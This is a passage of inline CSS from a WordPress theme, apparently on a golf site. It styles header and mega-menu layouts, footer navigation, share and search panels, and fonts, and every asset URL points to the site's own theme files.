.menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img {width:100%;height:100%;}@font-face {font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe 